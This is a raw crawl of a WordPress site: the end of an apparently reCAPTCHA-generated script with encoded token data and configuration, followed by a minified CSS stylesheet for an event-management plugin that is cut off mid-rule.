QSFnAbw5QHCMKmwqRwVV/[base64]/WMO9w6LCl8OcJCkqw79/wpc4cMOlOcKMAhY+P8O7QFptw5QNHcK8w5nCnFMPTsKrZMOTIMKrw7Edw5srwovDm8OowobCqDIWV2vCqsOrw54pw79xAyTDlkLDnsOXDiXDk8KZwpPDv8KJw47Dsg4hdUU/w4VzwpzDl8OywosqGsOiwonDn0VXwprCkkHCsiLCjsKuw5c+w6svb08rwo0yFcOMw4AoYCbCiynCiTddw60dw5R9UG/DkSbDjsKrwoZoDcOSwp7CkMOHS3sFw6FRM0BnwpJJPMKEwqIlwps7w690dsKoF8Ozwo1xCBZxJk/[base64]/Drx8Iw60SwrTDhXYaVMKvQlFow7EyK8KFwq8ewpxBRMOFasO3w60mKSLDjGbCncORA8KHEMKrEsKVw4bCjsK3w4Ibw5zDvXMGw7PDiB7CqGhPw6cXBMK9OwvDncOKwp/Dq8OqRcKDUcKeDR0zw6Z8woY0DcOIwp/DvmjDowNkMMKVA8K6wqbCrsKow5rCp8OswpvCncKAdsOoLw42dMKhLXbDgsODw7cIRysTCVXDqcK4w57CgxZyw6pNw4QnTD/[base64]/DnDjCi8O4w4wHwqNqO8OSwrLDnMKeworCqjwkwoPDucOiFQYIwoLCsQUDQWJKw7XCuWcUFlLCtyfCsWzChMO7wpDDhGjDiVvDsMKAdVNyw6bDmcKrwo3CgcOZBsObwocPZh/DhzEUwo7DhUEOdsOMRsK3VF7Dp8OBdsKgD8KFw5Fqw67Ck2fCssKTZ8K2QMOlwoImdsOWw6VewpzDicOlcG0+L8Kgw5NBRcKtbEfDhsO9wqlKWsOYw4LCoR3CqBocwoIqwqhKZsK8asOOFTLDhlNIcsO/wpzDicK4w4XDhsKow6HDkAPCnG7CrsK4wpXCr8KSwq7DgSnDgMK5GsKAbmPDtsO0wrDDksO2w7DCj8KHwqgJaMKywrx4VFU3wqkqwoEdWsKMwrPDm3nDgMKDwpXCmcO4B39zw5AGwpHCt8OwwoYJKMOnOF3DrMO4wqfCnMOBwpHCq3nDnB/Dp8Omw6fDgsO0wqgrwoBBOMONwrkPwp9SX8O6wogRWMOJw55GdcK7wo5uw7xKw4jCoRvDqDbCtWnCkcODCcKfw610worDt8K+K8OlAnojEcKzQz5GbMOpPMKfFcOCHcORw4DDmk3Ds8OSwofDnBXDvStwXxHCrBsyw5lqw4g5wqPCqSzDtxbDo8K1E8K3wqERwo/CrcKew5nDsTlhMcK5YsK5w47CgcKiezlCelPCl35TwpvDmE0Pw7jDo03Do1F/[base64]/Dk8KWC1rClsK1Q15BwobDtSBbw4rDh8O4UMOVw5vCs8OZWH00CsOSwqQpecOzbFUFOMOGw57Cr8Oew6vDqcKMbcKGwqIENMKQwrXCjj7DhcO5YmnDqkQxw7hwwpvCmMO/wrs8bWfDt8O/KhBxGlI7wp7Dom9Rw5/CocKtUsOeHylow6YgNcKHw6TCvMOIwrnDusOfaVohCA1CJSQuwrvDuAddfsOIwpYywol7GMOXEcKlMcKaw7DDqcK8MsO7woDCncKfw6AIw5Jjw6sxb8OzTDlhwp7Dq8ORwovCvcOpw5jDp0nCgizDhcOHwrobwo/Cr8K6E8K8wqBeDsOVw5jCnUYIH8Kswr9zw7YAwoLDjsKAwq98E8KXUMK6wpnDnCTClDfDsHl/ZxwiAWvCicKTH8O8W2ROLFHDiy13HS0Dw5MPc0/DihsQPw3Dsi5ywoZJwoRwPcO+YcOXwq/[base64]/KWYnw4HDjnkQw57Ch0EUw5/[base64]/[base64]/DtX97fMKQwr/[base64]/CrcKiwoxUwr10LsOPw53CjsO1GsO9GsKswqDCicKkw5Viw4bCicKhw5QvSMK6N8OuIMOBw5/CqXvCssOTAiPDlG7ClFMowoLCi8KKEsOxwpIhwqQOPlQ0wqgYT8Kyw5USNmUZw4I2wpfCnG7CqcK9LD4Cw6nCoRtoB8OSw7zDssO4woPDp2bDhMKDH2p7w6fCiF5yPMO3wp1xwoXCpMOqw5Vsw5BPwp/ChGJ2QTPCvMOtBjdqw6LCncK+PiphwrPCs27Cty0EOAjCny80KRPDvmPDmWENB3HCmMOKw4rCsyzDuVM+DcO0w50ZVsKHw5Usw5DCjcO+MQxTwoDCqk/CmhzDjWnCkiYXTMOda8OAwpMkw6DDrE5rwozCgMOKw5nCvAXCoA5CHETCh8O0w5o9PWVoIMKbwrfDnifCkRFmehrDusK/w5zCjMOJTcOfw7XCjQcXw4RaWnY2L1TDsMOyN8Ksw6Vbw6bCrijDmXLDj2hSL8KCYiokM3wiU8KZF8Khw4jDvz7DmcOUw7R/w5XDhTLDu8KIX8KLWMKTMXJlLWAFw65qTiPCqcOsDmAQwpfCsVIeG8OAIEHClRTDplFwPcOtJ3HDh8Oiw4TDgVINwpbCnFZUF8OnEnEbAVLCgMKkwpVaXRXCj8Owwr7Co8O+wqQywojDp8O/w7zDsXnDoMK1w5XDnTrCrMKew4PDm8OYMmnDr8KKF8OkwpIQQcKvU8OJKcOTGmQEw64Of8OKA07DhmbDh1jCusOrZE/[base64]/CvsOlw51jYiEHKMOvwpIdVMKgAMK/wr9Ow7RYSTnCpRB2wq/[base64]/Cj2dMw77DkhHCvyfCusK3w7zDpsONwociw6QzEFMCwo8gWApCwqDDmMO2KsKSwpHCmcK/[base64]/[base64]/CtAcwwrUHw6V2KsKmdsOZw7ZtwoBwwpfCs2PDq3M3w63DpAHCtkLDjnEswp3DtsK2w5ByeSPDlzHCjMOBw7Y9w7jDosKTwrLDhE7DvsKSw6XDjsKrwq1LDjTCjizDg1smOHrDjnoqw6smw4PCqGzCt3/DrsKVwqjCjzx2wpPCscK2wrcJR8OywqpRMVXCglohW8OOw5Agw5fCl8ORwo/DicO5IBbDpcK8wp7CqRTDrsO/NsKcwprCucKBwobCsiEaPsOjfXFxwr5VwrB0w5M5w5FZw53DsmsiK8OcwoFcw5YBK0QrwrvDqA3Dv8KLw6jCvjLDucKow7zDvcO4fWhDFGFmEkEsHsOYw6/[base64]/[base64]/wq9GeTnDscKuM17Du8OewpvCjBfDr1kOw7fCiQEzwrLDojfDhcOOw45mwpDDrsOdw4lcwqAPwr1ew6Y5M8K/VMOZOBDDsMK4MFMBfsK+wpUdw6PDlm7Cox9qw7nCgMOVwrl7KcO6Ll/CqMOsasOXeX/CgmLDlMKtVz5nDBPDpcO5aBLChcOSwq/DtDTCkSPDl8KlwrxmCi8sCcKYeglDwoQ+w7BdCcKLw69ECWPDt8KCwozDlcKUPcKGwqVlYE/CvHfCn8O/ecOYw5vCgMO8wqHCtMK9wpDCj2E2w4kCa0nCoTdoY2HDtDLCr8Kew6jDrXEHwpdww5kxwp8TUcKNVsOrBHLDkMKvw75AOD9cb8OEKCR8H8KRwoYeN8OzIsOTcMK2bzDDsWFpAcOPw5hFwp/DtsOuwq3DvcKnXjoMwop9JcKrwpnDucKWCcKmWMKLw7Zlw5hVw53DuVrCocKUEGAcU0jDp2DCi2EhZyNYWHjDqR/DoVLDmMOAWREla8KEwqvCug/DlhvCvsK1wrPCvMKZwq94w44yI3PDonrCrQDCogPDiV7DmMKDMMKwCsKew4zDlzwWYX/CosOkwr1zw6YHTjjCqhQeAwptw4ZhAC5Cw5o9w4DDo8OUwohXVMKLwr1mO0xXWFfDs8KfBsOcW8OgAD5pwrZ9IsKSQjpEwqYRw4Mmw6vDocODwrwtd1/DicKNw4vDnBheDGMGb8KQHlbDvcKMwod4fMKTfXcWC8OjTcOBwoEcEWIzCsOVQ3fCrQvCh8KCw4vCrsO3YsOQwpcOw7vDo8KOGyHCk8KmX8OPZRJUesOuDmnCjRgVw7fDpgvDsX/CsgHCgDDDqVQ+w7nDvwjDusKoNTE/NMKWwpRnw5wmw53DqDonw5NHAcKvHxjCvMKeKcOZV2DCpR/DjQUONwcOHMOuH8Oow7QQw61zGcOVwpjDqEsrPk7DscKYwpVcPsOiSXDCsMO9woXCjcKAwpNEwpJhZ3VGTH/CvAbDuE7DlHLCrsKBPcOlS8OeNnHChcOjTyfDmFBCVFPDk8K/[base64]/HMKUwr9Ta8O1UMKiw4tNVzrCiTzDuTtBw4huc1fDp8K7dsKfwoMuaMKeTsOlG1nCsMOJUcKIw6fCjsKwOUBowrBXwq/DunJLwrXDjjFTwpTDnMOgAnhlPD0cbcOmEmvCjChCRTZeGzrDnwnCqcOqEUMMw6xIBsOiDcKcRcOpwqZjwpHCuVF9GCbCvFFxCj9ww5B+QQnCjMOOAGLCuG1mwoUTLy5ewpbDv8KRw6LCisORwog1w6DCkB9IwoTDkcO+wrPCk8OeWFBCKcOuWQ3CtMK/QcKwCQfCmB4ww4LCmcO2w7jDisOPw7QzesKECGbDocO/w4N1w6vDkTHDhcOEX8OhGMOaGcKuX1wUw7xAGMObBzXDlMKEXBPCsSbDrzQ2Y8Oww4YKwoN/wqp6w7U/wqhCw4d6BXI9wqh+wrNXY1HCrMK0U8KJc8KjMMKLVsOXVUPDuCYSw6hIWSPDhcO5eFMnGcK3ZxXDtcKJc8Ocw6jDqMKDdRzDkMKqAxHCsMKqw6DCmsK2wq80a8OCwrM3JSXCjCvCt17ClcOKQsKQe8Ore0Z/[base64]/c8OqNw3Ct8KSwoJnwr3ChsOHBcK4wqbClsORwr8AQMKuwpUAXyzCiiwaXMOlwpTDpMOrw45oa3/DpHrDtsODRkjDujB3GsKqInjDssOjbsOAW8Obwo5DJcOrw4bDu8OgwpvDjHVYCDDCshxIw6gww5wHHsOnwqbCk8K1wrkmwpXCvXomwpvCqcO4w6jDin5WwoJTwrUOA8Khw7fDogLDjVvDmMOKG8KMwp/DtMKxEMKiwqvCkcK+w4JhwqRHCW7DucKJTQRKw5HDjMOSwofCs8Oxwo91wo7CgsOBwrwswrjDq8OFwprDoMOPTlNfayzDhcKnPsOMeS7CtTw0NXzDswtyw67CqSHCk8Orwo8lwqZEc0Zge8Kcw6owRX1zwrXCuh58w4/Dn8O5VTxVwo48w53DpcO0H8K/w7LDlG5aw53DksOJHS/CusK2w7DCnAICIF13w55xU8KkVSfDpQfDrcKgN8K1PcO/[base64]/HTjDlcKEwq54DcKtwpLCoQd3V8Ojw4jDonHCjDEFwogEwrQ2McKHT0wDwoPDg8OmOFB1w7Uxw5DDrRlCw4jDuio9al/ClzZDfcOowoTChxw+UMKFQlI7ScO/HjVRw7nCgcKsURnCnsOUw5LDkQ4gw5PDucOpw6FIw7rDqcOaZsOiPn0twqLDrhDCm1ZrwoDDjBlEwpfCoMOHZ0UwDsOGHgpHU37DicKbX8Khw67Di8OdXgthwoJjGsORWcOUDcOvN8OLP8Oywo/DmsO2HX/CvzUhw43CucK/dcOZw4Bpwp3DlMOJIHlObsOLwp/Cm8KMShYaQ8O0wqlXwrbDrmjCpsOkwrZlecKiTMOaF8KIwpzCvcOXXEQUw6QKw7INwrnCl0/[base64]/[base64]/CmRfDlMKsw5omw6UgwoTDhsKRw7hTGDIXBsKrw48iw6PCrDA6w742ZsKlw48awrJyDcKRasOGw4fCpMKZbsOTwpc/w7jCv8KJbRJNF8KaMmzCs8KtwoNDw6ZwwosCwpbDqMO9ZsKVwofDpMOswpkcMGzCkMObwpHCjsKoChUCw4zDhcK8U33DvsO7wprDgcO/w63CjsOSw68LwoHCpcOWY8K7OsOWR1HDm1PDlcKHanfDhMORwonCs8KzNVY6Lj4qwqxRwqZhw4pMwqh5IWHCrTPDvRPCn0ctecOZMCUzwpMJw4TDkj7Cg8O1wqoiZsK4VD7DvwDCncKCWWnCq1nCmSNoScOIUFImZnbCi8OCw680w7A3E8KvwoDCkyPDnMKHw58Bwr/CmkDDlC9nckPCgH8ucsKSaMK+OcOiL8OPO8OXF3/DlMKCYsOww5PDvMOhA8Khw6MxHn/CiyzCkwzCnsKewqoGB2fCpxrCg3VhwpRgw5dTw59fbTdfwrc3F8OOw5dcwo95EUTCocOZw7DDnMO2wrw3TTnDtRAbCsOoS8OXw5RXwrfCrcKFb8Oew4fCt2nDt0rCqW7ChBPCsMKxBGTCnhdpIXLDhsOVwr/DocKVwrrChsO7wqbDgAZbSANQwpXDnTxCb0glFFoTXMO6wqDCqUUSwrnDoxh1wrx7esKUWsOTwozCu8OfchrDoMKgKRgywq/Du8OxAz0Rw4lmW8OYwpPDrsORwpg7w4tewp/Cu8KTFsOEE3oEGcO6wr4vwoTCscKkCMOjwr3DrQLDhsK2SsOmYcOgw7U1w73DtTh2w67DjMOTwobDtk/DtcO8cMK5XWcVPG4NXz0+w64pdcOQO8O4w4TDu8Ojw4/DnHDDjMKOCDfDvFDCiMKfwrtESWQSwoFbwoNZw7HDosKKw4bDm8KdIMOQCV5Dw6kdwrhWwq0qw4vDhMO9UT3CtcKHcGfDki/[base64]/YcKrS2oJc8OlT8OHw57Ci8KSW8KYw7DDicO+AcKDw5djw5TCjMOOw6VNSnnCisKlw6NmasO6Ik7Dk8OxIxbCjjJ2fMOWSTnDvAgxWsOhG8OVMMKIeX1hWTAhwrrCjgclw5YbIMOjw6PCq8ODw40fw4o2wo/CgcOpBMKHwp9JSCzCusOBesObwpYZw5caw5PDtcOlwocTwo3DqMKRw6Vzw6PDosK1wozCpMKVw6xQJHDDhMOMPcO7wrvDiXdqwrXDlGt/w7Iaw4IfNMOpw5UVw7x8w5/Cix4HwqbCp8OHdlrCrwsqG3sRw55aOMK4flAZw4Nbw5vDqMOtGsK0a8OXXDPDhcKZdjTCn8KQLioYAsK+w77DnDjDq0USPMOLQnbCisK8XhMVSsO1w63DkMO+K2pJwoXDoxnDs8KHwrHDn8O+w44dwpLCpRQGw5FdwppMw50laALCtMKDwrsewrN6MW0nw5w8KcOkw4/DlhlYBcORccKwOMKiw6XDj8KqJcKkd8OwwpTCmy/CqwLCnj/[base64]/[base64]/DmSdYwqnDrTfCpglAwqLCs8KzIMK0KTPCrcK8wo0YDMOLw5LDpS8owocZO8KNYsOxw7vDvcO6GsKGwox8U8OeNsOpFm1/wpTCulbDiWXDqmjCjiLCmXo+JGoBeUZ7wr3Dh8OLwrN9TcKeS8Kjw4PDsmHCl8KYwqsaP8K+T1Jzw54ww4YcM8OhJSgmw4wsDsKoVsO4VTfCo2pmZcOsLGLDlmZvD8ONR8KywrpdD8OzecOGS8OPw6g/eAsJYCvCiRfClz3CqiBbAUbCusK1wrfDpcKFYj/Cg2PCi8Okwq/CtwjDp8OzwoxPJDvDhQtmNgHDtcKsXjlBw5rCrcO9SXVUEsKpCm3CgsKqQlrCqcKFw7IqcTtzHMKRNcKLPEpvLXLCg3bClAJNw6fDjsOfw7BefxzDmAt2N8OKw4zClw/[base64]/Duy3DmBbCvcKqw7ooZ8O2fsOuCMO2DsO/[base64]/aCMMw4nCvyI/Z3UjW8KPwrLDkgZGwqcoJsKAFsO6wpHCnEzCjSjDhsOYVMOqVTDCucK3wrvCnUkJwpRMw6geLsKRwqUncjnDo1FmdjJCQsKjwofCrAFIUUYdwojCtMKOF8O6wrDDoVnDtV/CqsKOwq47RxN7w7AoUMKKM8OEw7bDhmQ6WcKQwqVOK8OIwrzDvwzCsCzDmGoAVMKtw688wowCw6JCc1rDqcO9VnwkDsKwVkYKwp8WGFrClsKuw7U9WMOQwpRiwprCmsKuw6RmwqDCshjCu8Kowo52w7TDisOPwpVKwrwtfMKXJsK/PjhMwrHDncK6w6HDoXrDnQUzwrzCiWU2GsOKGkoPw41cwrpbDE/DolMBwrFHw7nCiMOOwpDDhlA1JMKIw5PDu8OcScOhM8OHw6E6wqPCvsOgeMOPRcOJQMKfIBTDqEp5wrzDjcOxw6HDijXCucK6w4MyFH7DiEJuw61RS17CoQTDl8O/HnR0SsKDDcOawoLCuE9xw6nCrD3DvB7Cm8OZwo01UV7CtsK2MTV9wqwxw7wxw7bCg8KkWh1TwqvCocKtw4Axf3nDusOZw4rCggJDw73Dl8KsFQZyd8OPC8Ozw6HDvijDjsOewrnCmcOGFMOcRsK9SsOow6vCsQ/DilFDw5HChgBOPxFswr06R04gwozCok7DtsK+I8O+bsOOWcKdwqzDl8KOf8O3wrrChsOCZcOJw5LDvsKGZxTClzbCp1vDoRQ8UDsdwq7Dg3DCtMOvw4LCvMOqwohLcMKKw7FICzN5wpVuw4EAwqrDqgcbw5PCjkpSF8OUw43Cn8OdWQ/CusKnKsOVBMKSNxYuMlfCqcKQdcKYwoNBw4vDkB8SwoYqw5HCkMKeVD5tSBFfwp7DrAvCoGvCq1XDm8OqK8K3w6vDogLDgMKBAjDDpgd6w65gGsKSwonDjMKaUcOUwonDu8KcO0jDnXzDizHDp27DhD9zw5UCb8KjTcKkw6J9I8KJwr/DusKCw5gJHHfDjsOzGWplDcOOecOJDSvCoU/Cu8ORw7whEUHDmiVEwowWM8OHa2Z3wrDCvsOLGMKpwr3CkThZFMO3W3YHKsKAXz7DsMOIQlzDr8Kmw7NoecKdw7LDm8O3LHgNQQDDhkgzVMKfa2jCvMOZwrvCqsOVFMKsw6VcbcKXDMKQdmsYKBHDtRRrw7IzwoDDp8OtF8ODQ8O8WGBWVBvCpw4uwq/CgUvCqTwHeVA2w7hXc8KRw7YMfCjChcOEZcKUQcOlEMKMWFtaYB/DkRDDvcOYKsOw\x22],null,[\x22conf\x22,null,\x226LdNF80UAAAAAJb_xFyHO_2N8CXkF7n4MF-oGy9T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,197],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://skin-challenges.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qVrfrIJE/Ufx37elkGgzkBiOF8pm1arXb9XvB4u7cRs\\u003d\x22,1,0,null,1,1768022616490,0,0,[114,208],null,[148,98],\x22RC-CxpjjGimy-si9Q\x22,null,null,null,null,null,\x220dAFcWeA7LPKZdJ2Hg6KyY3SBOWZeUgS7_ruUVb9wwfNwBEB5igD8FJoyRsqRTIUO5WjSAPCKlWlgtrETXvVSU1b1-UR0KmnEbDQ\x22,1768105416434]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://skin-challenges.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57
body_size: 20672
content:
:root{--blue: #516EFF;--white: #fff;--pink: #FF4A97;--border: #E4E6EB;--pink: #FF4A97}.mb-2{margin-bottom:10px !important}.mb-3{margin-bottom:15px !important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none !important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0) !important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0 !important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0px}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container{max-width:540px}}@media(min-width: 768px){.etn-container{max-width:720px}}@media(min-width: 992px){.etn-container{max-width:960px}}@media(min-width: 1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width: 768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width: 992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width: 1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-